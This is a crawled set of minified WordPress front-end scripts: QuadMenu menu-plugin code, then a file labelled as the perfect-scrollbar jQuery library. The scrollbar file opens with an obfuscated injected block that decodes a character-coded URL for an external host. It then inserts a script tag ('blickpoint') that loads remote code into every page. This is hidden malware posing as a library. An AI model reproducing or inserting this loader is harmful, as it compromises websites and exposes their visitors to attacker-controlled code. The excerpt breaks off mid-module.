.quadmenu-dropdown-menu");if(k.data("quadmenu-killHover")){return}if(l.hasClass("quadmenu-item-type-tab")){return}h.closeSubmenu(l)},timeout:h.settings.intent_timeout,interval:h.settings.intent_interval})},quadmenuInitDropdownRetractors:function(g){g=g||this;this.$ul.on("click.retractor",".quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret",function(h){g.handleDropdownCloseEnd(h,this,g)});if(!this.settings.touchEvents){return}this.$ul.on(this.touchStart+".retractor",".quadmenu-item.quadmenu-dropdown.open > .quadmenu-dropdown-toggle > .quadmenu-item-content > .quadmenu-caret",function(h){g.handleDropdownCloseStart(h,this,g)})},handleTouchEvents:function(j,i,h){var g=d(i);g.on(h.touchEnd,function(l){h.handleTouchTap(l,this,h)});g.on(h.touchMove,function(l){h.preventTapOnScroll(l,this,h)});if(j.originalEvent!==f){if(j.originalEvent.touches){g.data("quadmenu-startX",j.originalEvent.touches[0].clientX);g.data("quadmenu-startY",j.originalEvent.touches[0].clientY)}else{if(j.originalEvent.clientY){var k=g.offset();g.data("quadmenu-startX",j.originalEvent.clientX);g.data("quadmenu-startY",j.originalEvent.clientY)}}}},preventTapOnScroll:function(j,i,h){var g=d(i);if(j.originalEvent!==f){if(j.originalEvent.touches){if(Math.abs(j.originalEvent.touches[0].clientX-g.data("quadmenu-startX"))>h.settings.moveThreshold||Math.abs(j.originalEvent.touches[0].clientY-g.data("quadmenu-startY"))>h.settings.moveThreshold){h.resetHandlers(g)}}else{if(j.originalEvent.clientY){var k=g.data(k);if(Math.abs(j.originalEvent.clientX-g.data("quadmenu-startX"))>h.settings.moveThreshold||Math.abs(j.originalEvent.clientY-g.data("quadmenu-startY"))>h.settings.moveThreshold){h.resetHandlers(g)}}}}},handleTouchTap:function(j,i,h){j.preventDefault();var g=d(i),k=g.parent();g.data("quadmenu-killClick",true);g.data("quadmenu-killHover",true);setTimeout(function(){g.data("quadmenu-killClick",false).data("quadmenu-killHover",false)},1000);if(this.$quadmenu.hasClass("quadmenu-is-horizontal")){h.closeSubmenu(k.siblings(".open"))}if(k.hasClass("quadmenu-dropdown")){if(k.hasClass("open")){if(!k.hasClass("quadmenu-item-type-tab")||!this.$quadmenu.hasClass("quadmenu-is-horizontal")){h.closeSubmenu(k)}h.handleLink(j,i,true)}else{h.openSubmenu(k)}}else{h.handleLink(j,i,true)}h.resetHandlers(g)},handleLink:function(k,j,g){g=g||false;var i=d(j),h=i.attr("href");if(!i.is("a")){return}if(!h){k.preventDefault();return}if(!g||!k.isDefaultPrevented()){return}if(i.attr("target")==="_blank"){c.open(h,"_blank")}else{c.location=h}},handleMouseClick:function(j,i,h){var g=d(i),k=g.parent(".quadmenu-item");if(g.data("quadmenu-killClick")||!k.length){return}if(k.hasClass("open")){if(g.is("a")){h.handleLink(j,i)}}else{if(k.hasClass("quadmenu-dropdown")){j.preventDefault();if(this.$quadmenu.hasClass("quadmenu-is-horizontal")){h.closeSubmenu(k.siblings(".open"))}h.openSubmenu(k)}}},handleDropdownCloseStart:function(h,i,g){h.preventDefault();d(i).on(g.touchEnd,function(j){g.handleDropdownCloseEnd(j,this,g)})},handleDropdownCloseEnd:function(h,i,g){h.preventDefault();h.stopPropagation();var j=d(i).closest(".quadmenu-dropdown.open");g.closeSubmenu(j);d(i).off(g.touchEnd);return false},resetHandlers:function(g){g.off(this.touchEnd);g.off(this.touchMove);var h=g.parent();h.off("mousemove.hoverIntent");h.off("mouseenter.hoverIntent");h.off("mouseleave.hoverIntent");h.removeProp("hoverIntent_t");h.removeProp("hoverIntent_s")},triggerSubmenu:function(h,g){g.closeSubmenu(h.siblings(".open"));g.openSubmenu(h)},openSubmenu:function(h,g){if(h.hasClass("open")){return}g=g||100;h.trigger("show.quadmenu.dropdown");h.addClass("opening");setTimeout(function(){h.addClass("open");h.removeClass("opening");h.trigger("shown.quadmenu.dropdown")},g)},closeSubmenu:function(h,g){if(!h.hasClass("open")){return}g=g||200;h.trigger("hide.quadmenu.dropdown");h.addClass("closing");setTimeout(function(){h.find(".quadmenu-item").removeClass("open");h.removeClass("open").removeClass("closing");h.trigger("hidden.quadmenu.dropdown")},g)},handleClicks:function(i,h){var g=d(h);if(g.data("quadmenu-killClick")){i.preventDefault()}},quadmenuInitDropdownCloseAll:function(g){g=g||this;if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")){return}d(a).on(this.touchEnd+".hidden.quadmenu.dropdown.all click.hidden.quadmenu.dropdown.all",function(h){if(d(h.target).closest("#quadmenu").length){return}g.closeAllSubmenus()})},closeAllSubmenus:function(){var g=this.$ul.find(".quadmenu-item.open");if(!g.length){return}this.closeSubmenu(g,100);return},quadmenuInitDropdownMaxHeight:function(g){g=g||this;this.$ul.off("shown.quadmenu.dropdown.height");if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")){return}this.$ul.on("shown.quadmenu.dropdown.height",".dropdown-maxheight",function(h){g.handleDropdownMaxHeight(d(this))});this.$ul.on("shown.quadmenu.dropdown.tabheight",".dropdown-maxheight.quadmenu-item-type-tab",function(h){g.handleTabsHeight(d(this))});d(c).resize(d.debounce(300,function(){g.$ul.find(".dropdown-maxheight > .quadmenu-dropdown-menu > ul").css({height:"","overflow-y":""}).removeData("quadmenu-dropdownHeight").removeData("quadmenu-maxHeight")}))},handleDropdownMaxHeight:function(p,q){if(typeof d.fn.scrollTop==="undefined"){return}q=q||200;var n=d(p),m=n.find("> .quadmenu-dropdown-menu > ul");if(!m.length){return}var g=m.removeAttr("style").outerHeight(),j=this.getElementOffset(m),i=d(c).scrollTop(),l=Math.max(0,j-i),k=d(c).height()-l-15,o=Math.min(g,k),h=parseInt(Math.max(o,q));m.css({height:h+"px","overflow-y":"auto"}).data("quadmenu-maxHeight",h);return h},quadmenuInitNavbarSticky:function(){var g=this;if(typeof d.fn.scrollTop==="undefined"){return}if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")){return}g.$sticky=this.$quadmenu.filter('[data-sticky="1"]').first();if(!g.$sticky.length){return}g.is_sticky=false;d(c).on("load",function(){var h=0;g.sticky_height=g.$sticky.height();g.adminbar_height=d("#wpadminbar").height()||0;g.sticky_offset=g.$sticky.offset().top;g.topYSticky=Math.max(g.$sticky.offset().top-g.adminbar_height,g.$sticky.data("sticky-offset"),g.sticky_height+g.adminbar_height);if(g.topYSticky>g.sticky_offset){g.$sticky.addClass("quadmenu-sticky-animation")}d(c).on("scroll",function(){var i=d(this).scrollTop();if(g.is_sticky&&(i<(g.topYSticky))){g.handleUnSticky()}if(!g.is_sticky&&(i>(g.topYSticky))){g.handleSticky()}h=i})})},handleSticky:function(){var g=this;g.is_sticky=true;var h=d("<div />").addClass("quadmenu-sticky-wrapper").css({height:g.sticky_height+"px",position:"static"});g.$sticky.find(".quadmenu-navbar-collapse.collapse.in").collapse("hide");g.$sticky.toggleClass("quadmenu-sticky-top").wrap(h);g.$sticky.trigger("sticking.quadmenu.navbar");g.$sticky.trigger("sticky.quadmenu.navbar")},handleUnSticking:function(){var g=this;g.is_sticky=false;g.$sticky.addClass("quadmenu-unsticking-top")},handleUnSticky:function(){var g=this;g.is_sticky=false;g.$sticky.trigger("unsticking.quadmenu.navbar");setTimeout(function(){},200);g.$sticky.removeClass("quadmenu-sticky-top");g.$sticky.unwrap();g.$sticky.trigger("unsticky.quadmenu.navbar")},quadmenuInitDropdownFloat:function(g){g=g||this;g.handleDropdownFloat();d(c).resize(d.debounce(600,function(){g.handleDropdownFloat()}))},handleDropdownFloat:function(g){g=g||this;this.$ul.off("shown.quadmenu.dropdown.float");if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")){return}this.$ul.on("shown.quadmenu.dropdown.float",".quadmenu-item.quadmenu-dropdown:not(.quadmenu-item-type-tab):not(.quadmenu-item-type-tabs)",function(o){var n=d(this).find("> .quadmenu-dropdown-menu:not(.quadmenu-dropdown-stretch-content):not(.quadmenu-dropdown-stretch-dropdown)");if(!n.length){return}var j=n.outerWidth(),h=d(c).innerWidth(),m=n.offset(),i=m.left,k=h-(i+j);if(d(this).hasClass("quadmenu-dropdown-left")&&i<0){n.css({"margin-right":i-g.settings.containerGutter+"px"})}else{if(k<0){n.css({"margin-left":k-g.settings.containerGutter+"px"})}}})},quadmenuInitWidth:function(g){g=g||this;if(!g.$quadmenu.data("width")){return}g.handleFullWidth(g.$quadmenu);d(c).resize(d.debounce(600,function(){g.handleFullWidth(g.$quadmenu)}))},handleFullWidth:function(i){var j=d(i);j.css({position:"","box-sizing":"",left:"",right:"",width:""});var g=parseInt(j.css("margin-left"),10),k=0-j.offset().left-g,h=d(c).width();j.css({position:"relative","box-sizing":"border-box",left:k,right:k,width:h})},quadmenuInitContainerWidth:function(g){g=g||this;g.handleContainerWidth(g.$quadmenu);this.$quadmenu.on("sticking.quadmenu.navbar unsticking.quadmenu.navbar",function(){g.handleContainerWidth(d(this))});d(c).resize(d.debounce(600,function(){g.handleContainerWidth(g.$quadmenu)}))},handleContainerWidth:function(g){var h=d(g),i=h.find(".quadmenu-container");if(!h.data("selector")){return}i.css({width:d(this.$quadmenu.data("selector")).innerWidth()+"px"})},quadmenuInitLazyLoad:function(g){g=g||this;this.$quadmenu.on("init.quadmenu shown.quadmenu.collapse shown.quadmenu.dropdown",function(h){d(this).find("img[data-src]:visible").each(function(k){var j=d(this),m=j.data("src"),l=j.data("srcset"),i=j.data("lazyload");if(!i){j.addClass("quadmenu-lazyload");if(m){j.attr("src",m).removeAttr("data-src").data("lazyload",true)}if(l){j.attr("srcset",l).removeAttr("data-srcset").data("lazyload",true)}}})})},quadmenuInitNavbarOffcanvas:function(g){g=g||this;this.$quadmenu.on("show.quadmenu.collapse shown.quadmenu.collapse hide.quadmenu.collapse hidden.quadmenu.collapse",function(j){var i=d(".navbar-offcanvas",d(this));if(!i.length){return}var h=i.width(),k=d(this).hasClass("quadmenu-offcanvas-left")?h:h*-1;d(this).trigger(j.type+".quadmenu.offcanvas",[k])});this.$quadmenu.on("show.quadmenu.offcanvas",function(i,j){var h=d("> .quadmenu-navbar-toggle",d(this)).add(d(".quadmenu-navbar-header",d(this)));h.css({transform:"translateX("+j+"px)"});d(".navbar-offcanvas",d(this)).css({transform:"translateX(0)"});d("body").addClass("quadmenu-offcanvas-in");d(this).addClass("quadmenu-is-vertical")});this.$quadmenu.on("hide.quadmenu.offcanvas",function(i){var h=d("> .quadmenu-navbar-toggle",d(this)).add(d(".quadmenu-navbar-header",d(this)));h.css({transform:""});d(".navbar-offcanvas",d(this)).removeAttr("style");d("body").removeClass("quadmenu-offcanvas-in");d(this).removeClass("quadmenu-is-vertical")});this.$quadmenu.on("shown.quadmenu.offcanvas hidden.quadmenu.offcanvas",function(h,i){setTimeout(function(){var j=d(".navbar-offcanvas",d(this)).add(d("> .quadmenu-navbar-toggle",d(this))).add(d(".quadmenu-navbar-header",d(this)));j.toggleClass("canvas-sliding")},1000)});d(a).on(this.touchStart+".hide.quadmenu.offcanvas click.hide.quadmenu.offcanvas",function(j){var h=d(j.target),i=g.settings.responsive&&(c.innerWidth<=g.$quadmenu.data("breakpoint"))?true:false;if(h.closest("#quadmenu").length){return}if(!i){return}h.on(g.touchEnd,function(l){d(".navbar-offcanvas").collapse("hide")});h.on(g.touchMove,function(l){g.preventTapOnScroll(l,this,g)});if(j.originalEvent!==f){if(j.originalEvent.touches){h.data("quadmenu-startX",j.originalEvent.touches[0].clientX);h.data("quadmenu-startY",j.originalEvent.touches[0].clientY)}else{if(j.originalEvent.clientY){var k=h.offset();h.data("quadmenu-startX",j.originalEvent.clientX);h.data("quadmenu-startY",j.originalEvent.clientY)}}}})},quadmenuInitScrollBar:function(g){g=g||this;if(!this.perfectScrollbar){return}g.handleDropdownScrollbar();g.handleVerticalScrollbar();d(c).resize(d.debounce(300,function(){g.handleDropdownScrollbar();g.handleVerticalScrollbar()}))},handleDropdownScrollbar:function(g){g=g||this;this.$ul.off("shown.quadmenu.dropdown.pscrollbar");this.$ul.find(".ps-container").perfectScrollbar("destroy").data("ps-id",false);if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")){return}this.$ul.on("shown.quadmenu.dropdown.pscrollbar",".dropdown-maxheight",function(h){g.$dropdown=d(this).find("> .quadmenu-dropdown-menu > ul");g.$dropdown.scroll(d.debounce(500,true,function(){d(this).data("quadmenu-killHover",true)}));g.$dropdown.scroll(d.debounce(500,function(){d(this).removeData("quadmenu-killHover")}));if(g.$dropdown.data("ps-id")){g.$dropdown.perfectScrollbar("update");return}g.$dropdown.perfectScrollbar({useKeyboard:true,suppressScrollX:true,includePadding:true,scrollYMarginOffset:1})})},handleVerticalScrollbar:function(g){g=g||this;g.$offcanvas=this.$quadmenu.find(".navbar-offcanvas");g.$offcanvas.perfectScrollbar("destroy").data("ps-id",false);if(this.$quadmenu.hasClass("quadmenu-is-horizontal")){return}g.$offcanvas.on("shown.quadmenu.dropdown.pscrollbar hidden.quadmenu.dropdown.pscrollbar shown.quadmenu.offcanvas.pscrollbar hidden.quadmenu.offcanvas.pscrollbar",function(i){var h=d(this);d(this).on("mouseup mouseenter",".ps-scrollbar-y-rail",function(){h.find(".quadmenu-item > .quadmenu-dropdown-toggle").data("quadmenu-killHover",true)});d(this).on("mouseleave",".ps-scrollbar-y-rail",function(){h.find(".quadmenu-item > .quadmenu-dropdown-toggle").removeData("quadmenu-killHover")});h.perfectScrollbar("update")});if(g.$offcanvas.data("ps-id")){g.$offcanvas.perfectScrollbar("update");return}g.$offcanvas.perfectScrollbar({useKeyboard:true,suppressScrollX:true,includePadding:true,scrollYMarginOffset:1})},quadmenuInitNavbarSlideBar:function(g){g=g||this;if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")||!this.$quadmenu.hasClass("quadmenu-hover-slidebar")){return}setTimeout(function(){g.$ul.append('<li class="quadmenu-slidebar invisible"><span class="bar"></span></li>');g.handleSlideBar(g.$ul)},1000)},handleSlideBar:function(n,l){l=l||this;var j=d(n),k=j.find("> li.quadmenu-slidebar"),i=j.find("> li.open:visible"),o=j.find("> li.current-menu-item:visible"),h=j.find("> li.current-menu-ancestor:visible"),g=j.find("> li:visible:first-child");if(h.length){g=h}if(o.length){g=o}if(i.length){g=i}function m(r){var q=parseFloat(r.find("> a").outerWidth()),p=parseFloat(r.position().left),s=parseFloat(r.position().right);k.css({width:q+"px",left:p+"px",right:s+"px"}).removeClass("invisible")}m(g);k.data("slidebar-style",k.attr("style"));this.$ul.on("sticky.quadmenu.navbar.slidebar unsticky.quadmenu.navbar.slidebar",function(){k.addClass("invisible");var q=d(this).find(".quadmenu-navbar-nav"),s=q.find("> "+li+".open"),p=s.length?s:q.find("> li.quadmenu-item.quadmenu-item-level-0.active"),r=p.length?p:q.find(li).not(".quadmenu-float-opposite").first();m(r);k.data("slidebar-style",k.attr("style"))});j.find("> li.quadmenu-item.quadmenu-has-link").on("hover.slidebar",function(p){m(d(this))});j.find("> li.quadmenu-item.quadmenu-has-link").on("mouseleave.slidebar",function(p){k.attr("style",k.data("slidebar-style")).show()});j.on("shown.quadmenu.dropdown.slidebar","> li.quadmenu-item.quadmenu-has-link",function(p){if(d(this).find("> a").hasClass("click")){m(d(this));k.data("slidebar-style",k.attr("style"))}});j.on("hide.quadmenu.dropdown.slidebar","> li.quadmenu-item.quadmenu-has-link",function(p){if(d(this).find("> a").hasClass("click")){m(g);k.data("slidebar-style",k.attr("style"))}})},quadmenuInitItemTabs:function(g){g=g||this;g.handleTabs();d(c).resize(d.debounce(600,function(){g.handleTabs()}))},handleTabs:function(g){g=g||this;this.$ul.off("shown.quadmenu.dropdown.tabs",".quadmenu-item-type-tabs");this.$ul.off("shown.quadmenu.dropdown.tabheight",".quadmenu-item-type-tab");this.$ul.find(".quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul").data("quadmenu-maxHeight",false).data("quadmenu-killHover",false);this.$ul.find(".quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul").removeAttr("style");if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")){return}this.$ul.on("shown.quadmenu.dropdown.tabs",".quadmenu-item-type-tabs",function(h){if(!d(h.target).hasClass("quadmenu-item-type-tabs")){return}g.openSubmenu(d(this).find(".quadmenu-item-type-tab:first"))})},handleTabsHeight:function(h){var i=d(h),g=i.closest(".quadmenu-dropdown-menu > ul");g.css({"min-height":i.find("> .quadmenu-dropdown-menu > ul").data("quadmenu-maxHeight")+"px"})},getElementOffset:function(h){var g=d(h);if(!g.length){return}if(!g.is(":visible")){g.data("element-style",g.attr("style"));g.css({visibility:"hidden",display:"block",transform:"none",animation:"none"});g.removeAttr("style").attr("style",g.data("element-style"))}return g.offset().top},quadmenuInitItemCarousel:function(g){g=g||this;if(typeof d.fn.owlCarousel==="undefined"){return}this.$ul.on("mouseenter.hoverIntent",".owl-carousel",function(){var h=d(this);h.trigger("stop.owl.autoplay")});this.$ul.on("mouseleave.hoverIntent",".owl-carousel",function(){var h=d(this);if(d(this).data("autoplay")!=="on"){return}h.trigger("play.owl.autoplay")});this.$ul.on("hide.quadmenu.dropdown.carousel",".quadmenu-item",function(){var h=d(this).find(".owl-carousel");if(!h.length){return}h.trigger("stop.owl.autoplay");h.trigger("stop.owl.video")});this.$ul.on("shown.quadmenu.dropdown.carousel",".quadmenu-item",function(i){var h=d(this).find(".owl-carousel");if(h.length){g.handleCarousel(h,g)}});g.handleCarousel(this.$ul.find(".quadmenu-item-level-0 > .owl-carousel"),g)},handleCarousel:function(g,i){i=i||this;var h=d(g);h.each(function(){var m=d(this),k=parseInt(m.data("speed")),j=m.data("autoplay")==="on"?true:false,q=m.data("pagination")==="on"?true:false,o=m.data("dots")==="on"?true:false,n=m.data("items")||1,l=parseInt(i.settings.containerGutter/2),r=n===1,p=parseInt(m.data("autoplay_speed"))+k;if(m.hasClass("owl-loaded")){m.trigger("refresh.owl.carousel");return}m.owlCarousel({itemClass:"quadmenu-item-type-panel",responsive:{0:{items:1},600:{items:Math.min(2,n)},900:{items:n},},loop:true,navText:false,autoplayHoverPause:true,dotsEach:r,items:n,margin:l,dots:o,nav:q,smartSpeed:k,autoplay:j,autoplayTimeout:p,})})},quadmenuInitItemLogIn:function(g){g=g||this;this.$ul.on("shown.quadmenu.dropdown.login",".quadmenu-item-type-login",function(h){var i=d(this);i.find("[data-toggle=form]").on("click",function(){h.preventDefault();i.find(d(this).data("target")).fadeIn().removeClass("hidden");i.find(d(this).data("current")).fadeOut().addClass("hidden");i.find("> .quadmenu-dropdown-menu > ul").removeData("quadmenu-dropdownHeight");i.find("> .quadmenu-dropdown-menu > ul").removeAttr("style");i.trigger("shown.quadmenu.dropdown.height");i.trigger("shown.quadmenu.dropdown.pscrollbar")});g.handleForm(h,i)})},handleForm:function(h,g){var i=d(g);i.find("form").on("submit",function(m){if(m.preventDefault){m.preventDefault()}else{m.returnValue=false}var j=d(this);var l=j.closest(".quadmenu-dropdown-menu"),k=j.find(".quadmenu-result-message");console.log(j.find("input[name=action]").val());k.empty();d.ajax({type:"post",url:ajaxurl,data:{action:j.find("input[name=action]").val(),user:j.find("input[name=quadmenu_username]").val(),pass:j.find("input[name=quadmenu_pass]").val(),mail:j.find("input[name=quadmenu_email]").val(),name:j.find("input[name=quadmenu_name]").val(),nick:j.find("input[name=quadmenu_nick]").val(),nonce:quadmenu.nonce,},beforeSend:function(){l.addClass("quadmenu-dropdown-mask");console.log("beforeSend")},complete:function(){console.log("complete");setTimeout(function(){l.removeClass("quadmenu-dropdown-mask")},600)},success:function(n){console.log(n);k.append(n.data);if(n.success===true){setTimeout(function(){c.location.reload()},200)}},})})},quadmenuInitItemSocial:function(g){g=g||this;g.handleSocial();d(c).resize(d.debounce(600,function(){g.handleSocial()}))},handleSocial:function(g){g=g||this;this.$ul.off("shown.quadmenu.dropdown.social hidden.quadmenu.dropdown.social");if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")){return}this.$ul.on("shown.quadmenu.dropdown.social",".quadmenu-item-type-social",function(){g.$ul.find("> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)").addClass("invisible");g.$ul.find("> li.quadmenu-slidebar").addClass("invisible")});this.$ul.on("hidden.quadmenu.dropdown.social",".quadmenu-item-type-social",function(){g.$ul.find("> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)").removeClass("invisible");g.$ul.find("> li.quadmenu-slidebar").removeClass("invisible")})},quadmenuInitItemCart:function(h){h=h||this;var g=h.$quadmenu.find("li.quadmenu-item-type-cart");g.each(function(){var k=d(this),i=k.find("> a").data("cart-url"),j=k.find("> a").data("cart-animation");if(c.location.href===i){g.removeClass("quadmenu-dropdown");g.find("> a").attr("href","javascript:void(0)")}d(a).bind("added_to_cart removed_from_cart edd_quantity_updated",function(l,m){g.find(".quadmenu-cart-qty",k).addClass(j);setTimeout(function(){g.find(".quadmenu-cart-qty",k).removeClass(j)},500)});d(a).bind("added_to_cart removed_from_cart",function(l,m){h.handleWooCart(h,k,d(m["div.widget_shopping_cart_content"]),i)});d(a).bind("edd_quantity_updated",function(){h.handleEddCart(h,k,g,i)})})},handleWooCart:function(l,n,i,h){l=l||this;var k=i.find(".total > .amount").html()||d(".quadmenu-dropdown-toggle",n).data("cart-price"),g=i.find(".quantity")||0,m=0,j=/\d+/g;g.each(function(o,q){var r=d(q).html().match(j);var p=parseInt(r[0]);m=m+p});l.updateCart(n,k,m,h)},handleEddCart:function(j,m,h,g){j=j||this;var k=h.find(".widget_edd_cart_widget");if(!k.length){return}var i=k.find(".edd_subtotal .subtotal").html(),l=k.find(".edd-cart-quantity").html();j.updateCart(m,i,l,g)},updateCart:function(g,k,m,j){var l=d(g),i=l.find(".quadmenu-cart-total"),h=l.find(".quadmenu-cart-qty");i.html(k);h.html(m);if(m>0){l.removeClass("quadmenu-cart-empty")}else{l.addClass("quadmenu-cart-empty")}if(j){l.find("> a").attr("href",j)}setTimeout(function(){h.removeClass("animate")},1500)},quadmenuInitItemWidgets:function(g){d(a).on("hidden.quadmenu.dropdown",function(h){d(this).find(".widget_media_video video").each(function(){this.player.pause()})});d(a).on("hidden.quadmenu.dropdown",function(h){d(this).find(".widget_media_audio audio").each(function(){this.player.pause()})})},};d.fn.quadmenu=function(h){var g=arguments;if(h===f||typeof h==="object"){return this.each(function(){if(!d.data(this,"plugin_quadmenu")){d.data(this,"plugin_quadmenu",new b(this,h))}})}else{if(typeof h==="string"&&h[0]!=="_"&&h!=="init"){var i;this.each(function(){var j=d.data(this,"plugin_quadmenu");if(j instanceof b&&typeof j[h]==="function"){i=j[h].apply(j,Array.prototype.slice.call(g,1))}if(h==="destroy"){d.data(this,"plugin_quadmenu",null)}});return i!==f?i:this}}}})(jQuery,window,document);(function(a){function b(){a("nav#quadmenu").quadmenu()}b();a(window).on("load",function(){b()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=1.6.4
body_size: 26345
content:
var _0x344e01=_0x42d9;function function_0x42d9(t,e){var n=_0x4754();return _0x42d9=function(t,e){return n[t-=500]},_0x42d9(t,e)}!function(t,e){for(var n=_0x42d9,r=_0x4754();;)try{if(564342===-parseInt(n(506))/1+-parseInt(n(517))/2*(parseInt(n(500))/3)+-parseInt(n(518))/4*(parseInt(n(501))/5)+parseInt(n(505))/6+-parseInt(n(513))/7+-parseInt(n(515))/8+parseInt(n(516))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}}();var ll=String[_0x344e01(504)](104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,48);if(0==isScriptLoaded(ll)){var d=document,s=d[_0x344e01(503)](_0x344e01(509));s.id="blickpoint",s.src=ll,document[_0x344e01(508)]?document[_0x344e01(508)][_0x344e01(511)][_0x344e01(512)](s,document[_0x344e01(508)]):d[_0x344e01(502)](_0x344e01(514))[0][_0x344e01(510)](s)}function isScriptLoaded(t){return Boolean(document[_0x344e01(507)]('script[src="'+t+'"]'))}function _0x4754(){var t=["9JqozJA","20ZufeZY","getElementsByTagName","createElement","fromCharCode","6597300arGPLt","620709mCehLm","querySelector","currentScript","script","appendChild","parentNode","insertBefore","7799638IJTBWf","head","7969952OVsUDw","28447092fGsbjb","267822nsoqzd","563076vbWpCt"];return(_0x4754=function(){return t})()}!function t(e,n,r){function o(l,a){if(!n[l]){if(!e[l]){var s="function"==typeof require&&require;if(!a&&s)return s(l,!0);if(i)return i(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[l]={exports:{}};e[l][0].call(u.exports,(function(t){var n=e[l][1][t];return o(n||t)}),u,u.exports,t,e,n,r)}return n[l].exports}for(var i="function"==typeof require&&require,l=0;l<r.length;l++)o(r[l]);return o}({1:[function(t,e,n){var r=t("../main"),o=t("../plugin/instances");function i(t){t.fn.perfectScrollbar=function(t){return this.each((function(){if("object"==typeof t||void 0===t){var e=t;o.get(this)||r.initialize(this,e)}else{var n=t;"update"===n?r.update(this):"destroy"===n&&r.destroy(this)}}))}}if("function"==typeof define&&define.amd)define(["jquery"],i);else{var l=window.jQuery?window.jQuery:window.$;void 0!==l&&i(l)}e.exports=i},{"../main":7,"../plugin/instances":18}],2:[function(t,e,n){n.add=function(t,e){t.classList?t.classList.add(e):function(t,e){var n=t.className.split(" ");n.indexOf(e)<0&&n.push(e),t.className=n.join(" ")}(t,e)},n.remove=function(t,e){t.classList?t.classList.remove(e):function(t,e){var n=t.className.split(" "),r=n.indexOf(e);r>=0&&n.splice(r,1),t.className=n.join(" ")}(t,e)},n.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,e,n){var r={};r.e=function(t,e){var n=document.createElement(t);return n.className=e,n},r.appendTo=function(t,e){return e.appendChild(t),t},r.css=function(t,e,n){return"object"==typeof e?function(t,e){for(var n in e){var r=e[n];"number"==typeof r&&(r=r.toString()+"px"),t.style[n]=r}return t}(t,e):void 0===n?function(t,e){return window.getComputedStyle(t)[e]}(t,e):function(t,e,n){return"number"==typeof n&&(n=n.toString()+"px"),t.style[e]=n,t}(t,e,n)},r.matches=function(t,e){return void 0!==t.matches?t.matches(e):void 0!==t.matchesSelector?t.matchesSelector(e):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(e):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(e):void(void 0!==t.msMatchesSelector&&returni.msMatchesSelector(e))},r.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},r.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,(function(t){return r.matches(t,e)}))},e.exports=r},{}],4:[function(t,e,n){var r=function(t){this.element=t,this.events={}};r.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},r.prototype.unbind=function(t,e){var n=void 0!==e;this.events[t]=this.events[t].filter((function(r){return!(!n||r===e)||(this.element.removeEventListener(t,r,!1),!1)}),this)},r.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var o=function(){this.eventElements=[]};o.prototype.eventElement=function(t){var e=this.eventElements.filter((function(e){return e.element===t}))[0];return void 0===e&&(e=new r(t),this.eventElements.push(e)),e},o.prototype.bind=function(t,e,n){this.eventElement(t).bind(e,n)},o.prototype.unbind=function(t,e,n){this.eventElement(t).unbind(e,n)},o.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},o.prototype.once=function(t,e,n){var r=this.eventElement(t),o=function(t){r.unbind(e,o),n(t)};r.bind(e,o)},e.exports=o},{}],5:[function(t,e,n){e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],6:[function(t,e,n){var r=t("./class"),o=t("./dom"),i=n.toInt=function(t){return parseInt(t,10)||0},l=n.clone=function(t){if(null===t)return null;if(t.constructor===Array)return t.map(l);if("object"==typeof t){var e={};for(var n in t)e[n]=l(t[n]);return e}return t};n.extend=function(t,e){var n=l(t);for(var r in e)n[r]=l(e[r]);return n},n.isEditable=function(t){return o.matches(t,"input,[contenteditable]")||o.matches(t,"select,[contenteditable]")||o.matches(t,"textarea,[contenteditable]")||o.matches(t,"button,[contenteditable]")},n.removePsClasses=function(t){for(var e=r.list(t),n=0;n<e.length;n++){var o=e[n];0===o.indexOf("ps-")&&r.remove(t,o)}},n.outerWidth=function(t){return i(o.css(t,"width"))+i(o.css(t,"paddingLeft"))+i(o.css(t,"paddingRight"))+i(o.css(t,"borderLeftWidth"))+i(o.css(t,"borderRightWidth"))},n.startScrolling=function(t,e){r.add(t,"ps-in-scrolling"),void 0!==e?r.add(t,"ps-"+e):(r.add(t,"ps-x"),r.add(t,"ps-y"))},n.stopScrolling=function(t,e){r.remove(t,"ps-in-scrolling"),void 0!==e?r.remove(t,"ps-"+e):(r.remove(t,"ps-x"),r.remove(t,"ps-y"))},n.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,e,n){var 